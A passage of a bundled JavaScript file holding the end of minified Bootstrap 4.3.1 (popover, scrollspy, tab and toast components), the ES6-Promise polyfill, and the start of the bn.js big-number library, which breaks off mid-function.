ke}}]),i}();g.fn[be]=Be._jQueryInterface,g.fn[be].Constructor=Be,g.fn[be].noConflict=function(){return g.fn[be]=we,Be._jQueryInterface};var Ve="popover",Ye="bs.popover",ze="."+Ye,Xe=g.fn[Ve],$e="bs-popover",Ge=new RegExp("(^|\\s)"+$e+"\\S+","g"),Je=l({},Be.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ze=l({},Be.DefaultType,{content:"(string|element|function)"}),tn="fade",en="show",nn=".popover-header",on=".popover-body",rn={HIDE:"hide"+ze,HIDDEN:"hidden"+ze,SHOW:"show"+ze,SHOWN:"shown"+ze,INSERTED:"inserted"+ze,CLICK:"click"+ze,FOCUSIN:"focusin"+ze,FOCUSOUT:"focusout"+ze,MOUSEENTER:"mouseenter"+ze,MOUSELEAVE:"mouseleave"+ze},sn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=i.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){g(this.getTipElement()).addClass($e+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},o.setContent=function(){var t=g(this.getTipElement());this.setElementContent(t.find(nn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(on),e),t.removeClass(tn+" "+en)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ge);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ye),e="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ye,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Ve}},{key:"DATA_KEY",get:function(){return Ye}},{key:"Event",get:function(){return rn}},{key:"EVENT_KEY",get:function(){return ze}},{key:"DefaultType",get:function(){return Ze}}]),i}(Be);g.fn[Ve]=sn._jQueryInterface,g.fn[Ve].Constructor=sn,g.fn[Ve].noConflict=function(){return g.fn[Ve]=Xe,sn._jQueryInterface};var an="scrollspy",ln="bs.scrollspy",cn="."+ln,hn=g.fn[an],un={offset:10,method:"auto",target:""},fn={offset:"number",method:"string",target:"(string|element)"},dn={ACTIVATE:"activate"+cn,SCROLL:"scroll"+cn,LOAD_DATA_API:"load"+cn+".data-api"},gn="dropdown-item",_n="active",mn='[data-spy="scroll"]',pn=".nav, .list-group",vn=".nav-link",yn=".nav-item",En=".list-group-item",Cn=".dropdown",Tn=".dropdown-item",Sn=".dropdown-toggle",bn="offset",In="position",Dn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+vn+","+this._config.target+" "+En+","+this._config.target+" "+Tn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,g(this._scrollElement).on(dn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?bn:In,o="auto"===this._config.method?t:this._config.method,r=o===In?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,n=_.getSelectorFromElement(t);if(n&&(e=document.querySelector(n)),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[g(e)[o]().top+r,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){g.removeData(this._element,ln),g(this._scrollElement).off(cn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=l({},un,"object"==typeof t&&t?t:{})).target){var e=g(t.target).attr("id");e||(e=_.getUID(an),g(t.target).attr("id",e)),t.target="#"+e}return _.typeCheckConfig(an,t,fn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=g([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(gn)?(n.closest(Cn).find(Sn).addClass(_n),n.addClass(_n)):(n.addClass(_n),n.parents(pn).prev(vn+", "+En).addClass(_n),n.parents(pn).prev(yn).children(vn).addClass(_n)),g(this._scrollElement).trigger(dn.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(_n)}).forEach(function(t){return t.classList.remove(_n)})},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(ln);if(t||(t=new n(this,"object"==typeof e&&e),g(this).data(ln,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return un}}]),n}();g(window).on(dn.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(mn)),e=t.length;e--;){var n=g(t[e]);Dn._jQueryInterface.call(n,n.data())}}),g.fn[an]=Dn._jQueryInterface,g.fn[an].Constructor=Dn,g.fn[an].noConflict=function(){return g.fn[an]=hn,Dn._jQueryInterface};var wn="bs.tab",An="."+wn,Nn=g.fn.tab,On={HIDE:"hide"+An,HIDDEN:"hidden"+An,SHOW:"show"+An,SHOWN:"shown"+An,CLICK_DATA_API:"click"+An+".data-api"},kn="dropdown-menu",Pn="active",Ln="disabled",jn="fade",Hn="show",Rn=".dropdown",xn=".nav, .list-group",Fn=".active",Un="> li > .active",Wn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',qn=".dropdown-toggle",Mn="> .dropdown-menu .active",Kn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&g(this._element).hasClass(Pn)||g(this._element).hasClass(Ln))){var t,i,e=g(this._element).closest(xn)[0],o=_.getSelectorFromElement(this._element);if(e){var r="UL"===e.nodeName||"OL"===e.nodeName?Un:Fn;i=(i=g.makeArray(g(e).find(r)))[i.length-1]}var s=g.Event(On.HIDE,{relatedTarget:this._element}),a=g.Event(On.SHOW,{relatedTarget:i});if(i&&g(i).trigger(s),g(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,e);var l=function(){var t=g.Event(On.HIDDEN,{relatedTarget:n._element}),e=g.Event(On.SHOWN,{relatedTarget:i});g(i).trigger(t),g(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){g.removeData(this._element,wn),this._element=null},t._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?g(e).children(Fn):g(e).find(Un))[0],r=n&&o&&g(o).hasClass(jn),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=_.getTransitionDurationFromElement(o);g(o).removeClass(Hn).one(_.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){g(e).removeClass(Pn);var i=g(e.parentNode).find(Mn)[0];i&&g(i).removeClass(Pn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(g(t).addClass(Pn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_.reflow(t),t.classList.contains(jn)&&t.classList.add(Hn),t.parentNode&&g(t.parentNode).hasClass(kn)){var o=g(t).closest(Rn)[0];if(o){var r=[].slice.call(o.querySelectorAll(qn));g(r).addClass(Pn)}t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(wn);if(e||(e=new i(this),t.data(wn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(On.CLICK_DATA_API,Wn,function(t){t.preventDefault(),Kn._jQueryInterface.call(g(this),"show")}),g.fn.tab=Kn._jQueryInterface,g.fn.tab.Constructor=Kn,g.fn.tab.noConflict=function(){return g.fn.tab=Nn,Kn._jQueryInterface};var Qn="toast",Bn="bs.toast",Vn="."+Bn,Yn=g.fn[Qn],zn={CLICK_DISMISS:"click.dismiss"+Vn,HIDE:"hide"+Vn,HIDDEN:"hidden"+Vn,SHOW:"show"+Vn,SHOWN:"shown"+Vn},Xn="fade",$n="hide",Gn="show",Jn="showing",Zn={animation:"boolean",autohide:"boolean",delay:"number"},ti={animation:!0,autohide:!0,delay:500},ei='[data-dismiss="toast"]',ni=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var t=i.prototype;return t.show=function(){var t=this;g(this._element).trigger(zn.SHOW),this._config.animation&&this._element.classList.add(Xn);var e=function(){t._element.classList.remove(Jn),t._element.classList.add(Gn),g(t._element).trigger(zn.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove($n),this._element.classList.add(Jn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},t.hide=function(t){var e=this;this._element.classList.contains(Gn)&&(g(this._element).trigger(zn.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Gn)&&this._element.classList.remove(Gn),g(this._element).off(zn.CLICK_DISMISS),g.removeData(this._element,Bn),this._element=null,this._config=null},t._getConfig=function(t){return t=l({},ti,g(this._element).data(),"object"==typeof t&&t?t:{}),_.typeCheckConfig(Qn,t,this.constructor.DefaultType),t},t._setListeners=function(){var t=this;g(this._element).on(zn.CLICK_DISMISS,ei,function(){return t.hide(!0)})},t._close=function(){var t=this,e=function(){t._element.classList.add($n),g(t._element).trigger(zn.HIDDEN)};if(this._element.classList.remove(Gn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(Bn);if(e||(e=new i(this,"object"==typeof n&&n),t.data(Bn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n](this)}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Zn}},{key:"Default",get:function(){return ti}}]),i}();g.fn[Qn]=ni._jQueryInterface,g.fn[Qn].Constructor=ni,g.fn[Qn].noConflict=function(){return g.fn[Qn]=Yn,ni._jQueryInterface},function(){if("undefined"==typeof g)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=g.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),t.Util=_,t.Alert=p,t.Button=P,t.Carousel=lt,t.Collapse=bt,t.Dropdown=Jt,t.Modal=ve,t.Popover=sn,t.Scrollspy=Dn,t.Tab=Kn,t.Toast=ni,t.Tooltip=Be,Object.defineProperty(t,"__esModule",{value:!0})});

(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : (global.ES6Promise = factory());
}(this, (function() {
    'use strict';

    function objectOrFunction(x) {
        var type = typeof x;
        return x !== null && (type === 'object' || type === 'function');
    }

    function isFunction(x) {
        return typeof x === 'function';
    }
    var _isArray = void 0;
    if (Array.isArray) {
        _isArray = Array.isArray;
    } else {
        _isArray = function(x) {
            return Object.prototype.toString.call(x) === '[object Array]';
        }
        ;
    }

    var isArray = _isArray;

    var len = 0;
    var vertxNext = void 0;
    var customSchedulerFn = void 0;

    var asap = function asap(callback, arg) {
        queue[len] = callback;
        queue[len + 1] = arg;
        len += 2;
        if (len === 2) {
            if (customSchedulerFn) {
                customSchedulerFn(flush);
            } else {
                scheduleFlush();
            }
        }
    };

    function setScheduler(scheduleFn) {
        customSchedulerFn = scheduleFn;
    }

    function setAsap(asapFn) {
        asap = asapFn;
    }

    var browserWindow = typeof window !== 'undefined' ? window : undefined;
    var browserGlobal = browserWindow || {};
    var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
    var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

    var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

    function useNextTick() {
        return function() {
            return process.nextTick(flush);
        }
        ;
    }

    function useVertxTimer() {
        if (typeof vertxNext !== 'undefined') {
            return function() {
                vertxNext(flush);
            }
            ;
        }

        return useSetTimeout();
    }

    function useMutationObserver() {
        var iterations = 0;
        var observer = new BrowserMutationObserver(flush);
        var node = document.createTextNode('');
        observer.observe(node, {
            characterData: true
        });

        return function() {
            node.data = iterations = ++iterations % 2;
        }
        ;
    }

    function useMessageChannel() {
        var channel = new MessageChannel();
        channel.port1.onmessage = flush;
        return function() {
            return channel.port2.postMessage(0);
        }
        ;
    }

    function useSetTimeout() {
        var globalSetTimeout = setTimeout;
        return function() {
            return globalSetTimeout(flush, 1);
        }
        ;
    }

    var queue = new Array(1000);
    function flush() {
        for (var i = 0; i < len; i += 2) {
            var callback = queue[i];
            var arg = queue[i + 1];

            callback(arg);

            queue[i] = undefined;
            queue[i + 1] = undefined;
        }

        len = 0;
    }

    function attemptVertx() {
        try {
            var vertx = Function('return this')().require('vertx');
            vertxNext = vertx.runOnLoop || vertx.runOnContext;
            return useVertxTimer();
        } catch (e) {
            return useSetTimeout();
        }
    }

    var scheduleFlush = void 0;
    if (isNode) {
        scheduleFlush = useNextTick();
    } else if (BrowserMutationObserver) {
        scheduleFlush = useMutationObserver();
    } else if (isWorker) {
        scheduleFlush = useMessageChannel();
    } else if (browserWindow === undefined && typeof require === 'function') {
        scheduleFlush = attemptVertx();
    } else {
        scheduleFlush = useSetTimeout();
    }

    function then(onFulfillment, onRejection) {
        var parent = this;

        var child = new this.constructor(noop);

        if (child[PROMISE_ID] === undefined) {
            makePromise(child);
        }

        var _state = parent._state;
        if (_state) {
            var callback = arguments[_state - 1];
            asap(function() {
                return invokeCallback(_state, child, callback, parent._result);
            });
        } else {
            subscribe(parent, child, onFulfillment, onRejection);
        }

        return child;
    }

    function resolve$1(object) {
        var Constructor = this;

        if (object && typeof object === 'object' && object.constructor === Constructor) {
            return object;
        }

        var promise = new Constructor(noop);
        resolve(promise, object);
        return promise;
    }

    var PROMISE_ID = Math.random().toString(36).substring(2);

    function noop() {}

    var PENDING = void 0;
    var FULFILLED = 1;
    var REJECTED = 2;

    function selfFulfillment() {
        return new TypeError("You cannot resolve a promise with itself");
    }

    function cannotReturnOwn() {
        return new TypeError('A promises callback cannot return that same promise.');
    }

    function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
        try {
            then$$1.call(value, fulfillmentHandler, rejectionHandler);
        } catch (e) {
            return e;
        }
    }

    function handleForeignThenable(promise, thenable, then$$1) {
        asap(function(promise) {
            var sealed = false;
            var error = tryThen(then$$1, thenable, function(value) {
                if (sealed) {
                    return;
                }
                sealed = true;
                if (thenable !== value) {
                    resolve(promise, value);
                } else {
                    fulfill(promise, value);
                }
            }, function(reason) {
                if (sealed) {
                    return;
                }
                sealed = true;

                reject(promise, reason);
            }, 'Settle: ' + (promise._label || ' unknown promise'));

            if (!sealed && error) {
                sealed = true;
                reject(promise, error);
            }
        }, promise);
    }

    function handleOwnThenable(promise, thenable) {
        if (thenable._state === FULFILLED) {
            fulfill(promise, thenable._result);
        } else if (thenable._state === REJECTED) {
            reject(promise, thenable._result);
        } else {
            subscribe(thenable, undefined, function(value) {
                return resolve(promise, value);
            }, function(reason) {
                return reject(promise, reason);
            });
        }
    }

    function handleMaybeThenable(promise, maybeThenable, then$$1) {
        if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
            handleOwnThenable(promise, maybeThenable);
        } else {
            if (then$$1 === undefined) {
                fulfill(promise, maybeThenable);
            } else if (isFunction(then$$1)) {
                handleForeignThenable(promise, maybeThenable, then$$1);
            } else {
                fulfill(promise, maybeThenable);
            }
        }
    }

    function resolve(promise, value) {
        if (promise === value) {
            reject(promise, selfFulfillment());
        } else if (objectOrFunction(value)) {
            var then$$1 = void 0;
            try {
                then$$1 = value.then;
            } catch (error) {
                reject(promise, error);
                return;
            }
            handleMaybeThenable(promise, value, then$$1);
        } else {
            fulfill(promise, value);
        }
    }

    function publishRejection(promise) {
        if (promise._onerror) {
            promise._onerror(promise._result);
        }

        publish(promise);
    }

    function fulfill(promise, value) {
        if (promise._state !== PENDING) {
            return;
        }

        promise._result = value;
        promise._state = FULFILLED;

        if (promise._subscribers.length !== 0) {
            asap(publish, promise);
        }
    }

    function reject(promise, reason) {
        if (promise._state !== PENDING) {
            return;
        }
        promise._state = REJECTED;
        promise._result = reason;

        asap(publishRejection, promise);
    }

    function subscribe(parent, child, onFulfillment, onRejection) {
        var _subscribers = parent._subscribers;
        var length = _subscribers.length;
        parent._onerror = null;

        _subscribers[length] = child;
        _subscribers[length + FULFILLED] = onFulfillment;
        _subscribers[length + REJECTED] = onRejection;

        if (length === 0 && parent._state) {
            asap(publish, parent);
        }
    }

    function publish(promise) {
        var subscribers = promise._subscribers;
        var settled = promise._state;

        if (subscribers.length === 0) {
            return;
        }

        var child = void 0
          , callback = void 0
          , detail = promise._result;

        for (var i = 0; i < subscribers.length; i += 3) {
            child = subscribers[i];
            callback = subscribers[i + settled];

            if (child) {
                invokeCallback(settled, child, callback, detail);
            } else {
                callback(detail);
            }
        }

        promise._subscribers.length = 0;
    }

    function invokeCallback(settled, promise, callback, detail) {
        var hasCallback = isFunction(callback)
          , value = void 0
          , error = void 0
          , succeeded = true;

        if (hasCallback) {
            try {
                value = callback(detail);
            } catch (e) {
                succeeded = false;
                error = e;
            }

            if (promise === value) {
                reject(promise, cannotReturnOwn());
                return;
            }
        } else {
            value = detail;
        }

        if (promise._state !== PENDING) {
        } else if (hasCallback && succeeded) {
            resolve(promise, value);
        } else if (succeeded === false) {
            reject(promise, error);
        } else if (settled === FULFILLED) {
            fulfill(promise, value);
        } else if (settled === REJECTED) {
            reject(promise, value);
        }
    }

    function initializePromise(promise, resolver) {
        try {
            resolver(function resolvePromise(value) {
                resolve(promise, value);
            }, function rejectPromise(reason) {
                reject(promise, reason);
            });
        } catch (e) {
            reject(promise, e);
        }
    }

    var id = 0;
    function nextId() {
        return id++;
    }

    function makePromise(promise) {
        promise[PROMISE_ID] = id++;
        promise._state = undefined;
        promise._result = undefined;
        promise._subscribers = [];
    }

    function validationError() {
        return new Error('Array Methods must be provided an Array');
    }

    var Enumerator = function() {
        function Enumerator(Constructor, input) {
            this._instanceConstructor = Constructor;
            this.promise = new Constructor(noop);

            if (!this.promise[PROMISE_ID]) {
                makePromise(this.promise);
            }

            if (isArray(input)) {
                this.length = input.length;
                this._remaining = input.length;

                this._result = new Array(this.length);

                if (this.length === 0) {
                    fulfill(this.promise, this._result);
                } else {
                    this.length = this.length || 0;
                    this._enumerate(input);
                    if (this._remaining === 0) {
                        fulfill(this.promise, this._result);
                    }
                }
            } else {
                reject(this.promise, validationError());
            }
        }

        Enumerator.prototype._enumerate = function _enumerate(input) {
            for (var i = 0; this._state === PENDING && i < input.length; i++) {
                this._eachEntry(input[i], i);
            }
        }
        ;

        Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
            var c = this._instanceConstructor;
            var resolve$$1 = c.resolve;
            if (resolve$$1 === resolve$1) {
                var _then = void 0;
                var error = void 0;
                var didError = false;
                try {
                    _then = entry.then;
                } catch (e) {
                    didError = true;
                    error = e;
                }

                if (_then === then && entry._state !== PENDING) {
                    this._settledAt(entry._state, i, entry._result);
                } else if (typeof _then !== 'function') {
                    this._remaining--;
                    this._result[i] = entry;
                } else if (c === Promise$2) {
                    var promise = new c(noop);
                    if (didError) {
                        reject(promise, error);
                    } else {
                        handleMaybeThenable(promise, entry, _then);
                    }
                    this._willSettleAt(promise, i);
                } else {
                    this._willSettleAt(new c(function(resolve$$1) {
                        return resolve$$1(entry);
                    }
                    ), i);
                }
            } else {
                this._willSettleAt(resolve$$1(entry), i);
            }
        }
        ;

        Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
            var promise = this.promise;
            if (promise._state === PENDING) {
                this._remaining--;

                if (state === REJECTED) {
                    reject(promise, value);
                } else {
                    this._result[i] = value;
                }
            }

            if (this._remaining === 0) {
                fulfill(promise, this._result);
            }
        }
        ;

        Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
            var enumerator = this;

            subscribe(promise, undefined, function(value) {
                return enumerator._settledAt(FULFILLED, i, value);
            }, function(reason) {
                return enumerator._settledAt(REJECTED, i, reason);
            });
        }
        ;

        return Enumerator;
    }();

    function all(entries) {
        return new Enumerator(this,entries).promise;
    }

    function race(entries) {
        var Constructor = this;

        if (!isArray(entries)) {
            return new Constructor(function(_, reject) {
                return reject(new TypeError('You must pass an array to race.'));
            }
            );
        } else {
            return new Constructor(function(resolve, reject) {
                var length = entries.length;
                for (var i = 0; i < length; i++) {
                    Constructor.resolve(entries[i]).then(resolve, reject);
                }
            }
            );
        }
    }

    function reject$1(reason) {
        var Constructor = this;
        var promise = new Constructor(noop);
        reject(promise, reason);
        return promise;
    }

    function needsResolver() {
        throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
    }

    function needsNew() {
        throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
    }

    var Promise$2 = function() {
        function Promise(resolver) {
            this[PROMISE_ID] = nextId();
            this._result = this._state = undefined;
            this._subscribers = [];

            if (noop !== resolver) {
                typeof resolver !== 'function' && needsResolver();
                this instanceof Promise ? initializePromise(this, resolver) : needsNew();
            }
        }

        Promise.prototype.catch = function _catch(onRejection) {
            return this.then(null, onRejection);
        }
        ;

        Promise.prototype.finally = function _finally(callback) {
            var promise = this;
            var constructor = promise.constructor;

            if (isFunction(callback)) {
                return promise.then(function(value) {
                    return constructor.resolve(callback()).then(function() {
                        return value;
                    });
                }, function(reason) {
                    return constructor.resolve(callback()).then(function() {
                        throw reason;
                    });
                });
            }

            return promise.then(callback, callback);
        }
        ;

        return Promise;
    }();

    Promise$2.prototype.then = then;
    Promise$2.all = all;
    Promise$2.race = race;
    Promise$2.resolve = resolve$1;
    Promise$2.reject = reject$1;
    Promise$2._setScheduler = setScheduler;
    Promise$2._setAsap = setAsap;
    Promise$2._asap = asap;

    function polyfill() {
        var local = void 0;

        if (typeof global !== 'undefined') {
            local = global;
        } else if (typeof self !== 'undefined') {
            local = self;
        } else {
            try {
                local = Function('return this')();
            } catch (e) {
                throw new Error('polyfill failed because global object is unavailable in this environment');
            }
        }

        var P = local.Promise;

        if (P) {
            var promiseToString = null;
            try {
                promiseToString = Object.prototype.toString.call(P.resolve());
            } catch (e) {
            }

            if (promiseToString === '[object Promise]' && !P.cast) {
                return;
            }
        }

        local.Promise = Promise$2;
    }

    Promise$2.polyfill = polyfill;
    Promise$2.Promise = Promise$2;

    Promise$2.polyfill();

    return Promise$2;

}
)));


function INIT_BN() {
    (function(module, exports) {
        'use strict';

        function assert(val, msg) {
            if (!val)
                throw new Error(msg || 'Assertion failed');
        }

        function inherits(ctor, superCtor) {
            ctor.super_ = superCtor;
            var TempCtor = function() {};
            TempCtor.prototype = superCtor.prototype;
            ctor.prototype = new TempCtor();
            ctor.prototype.constructor = ctor;
        }


        function BN(number, base, endian) {
            if (BN.isBN(number)) {
                return number;
            }

            this.negative = 0;
            this.words = null;
            this.length = 0;

            this.red = null;

            if (number !== null) {
                if (base === 'le' || base === 'be') {
                    endian = base;
                    base = 10;
                }

                this._init(number || 0, base || 10, endian || 'be');
            }
        }
        if (typeof module === 'object') {
            module.exports = BN;
        } else {
            exports.BN = BN;
        }

        BN.BN = BN;
        BN.wordSize = 26;

        var Buffer;
        try {
            if (typeof window !== 'undefined' && typeof window.Buffer !== 'undefined') {
                Buffer = window.Buffer;
            } else {
                Buffer = require('buffer').Buffer;
            }
        } catch (e) {}

        BN.isBN = function isBN(num) {
            if (num instanceof BN) {
                return true;
            }

            return num !== null && typeof num === 'object' && num.constructor.wordSize === BN.wordSize && Array.isArray(num.words);
        }
        ;

        BN.max = function max(left, right) {
            if (left.cmp(right) > 0)
                return left;
            return right;
        }
        ;

        BN.min = function min(left, right) {
            if (left.cmp(right) < 0)
                return left;
            return right;
        }
        ;

        BN.prototype._init = function init(number, base, endian) {
            if (typeof number === 'number') {
                return this._initNumber(number, base, endian);
            }

            if (typeof number === 'object') {
                return this._initArray(number, base, endian);
            }

            if (base === 'hex') {
                base = 16;
            }
            assert(base === (base | 0) && base >= 2 && base <= 36);

            number = number.toString().replace(/\s+/g, '');
            var start = 0;
            if (number[0] === '-') {
                start++;
                this.negative = 1;
            }

            if (start < number.length) {
                if (base === 16) {
                    this._parseHex(number, start, endian);
                } else {
                    this._parseBase(number, base, start);
                    if (endian === 'le') {
                        this._initArray(this.toArray(), base, endian);
                    }
                }
            }
        }
        ;

        BN.prototype._initNumber = function _initNumber(number, base, endian) {
            if (number < 0) {
                this.negative = 1;
                number = -number;
            }
            if (number < 0x4000000) {
                this.words = [number & 0x3ffffff];
                this.length = 1;
            } else if (number < 0x10000000000000) {
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff];
                this.length = 2;
            } else {
                assert(number < 0x20000000000000);
                // 2 ^ 53 (unsafe)
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff, 1];
                this.length = 3;
            }

            if (endian !== 'le')
                return;

            // Reverse the bytes
            this._initArray(this.toArray(), base, endian);
        }
        ;

        BN.prototype._initArray = function _initArray(number, base, endian) {
            // Perhaps a Uint8Array
            assert(typeof number.length === 'number');
            if (number.length <= 0) {
                this.words = [0];
                this.length = 1;
                return this;
            }

            this.length = Math.ceil(number.length / 3);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            var j, w;
            var off = 0;
            if (endian === 'be') {
                for (i = number.length - 1,
                j = 0; i >= 0; i -= 3) {
                    w = number[i] | (number[i - 1] << 8) | (number[i - 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            } else if (endian === 'le') {
                for (i = 0,
                j = 0; i < number.length; i += 3) {
                    w = number[i] | (number[i + 1] << 8) | (number[i + 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            }
            return this._strip();
        }
        ;

        function parseHex4Bits(string, index) {
            var c = string.charCodeAt(index);
            if (c >= 48 && c <= 57) {
                return c - 48;
            } else if (c >= 65 && c <= 70) {
                return c - 55;
            } else if (c >= 97 && c <= 102) {
                return c - 87;
            } else {
                assert(false, 'Invalid character in ' + string);
            }
        }

        function parseHexByte(string, lowerBound, index) {
            var r = parseHex4Bits(string, index);
            if (index - 1 >= lowerBound) {
                r |= parseHex4Bits(string, index - 1) << 4;
            }
            return r;
        }

        BN.prototype._parseHex = function _parseHex(number, start, endian) {
            this.length = Math.ceil((number.length - start) / 6);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            // 24-bits chunks
            var off = 0;
            var j = 0;

            var w;
            if (endian === 'be') {
                for (i = number.length - 1; i >= start; i -= 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            } else {
                var parseLength = number.length - start;
                for (i = parseLength % 2 === 0 ? start + 1 : start; i < number.length; i += 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
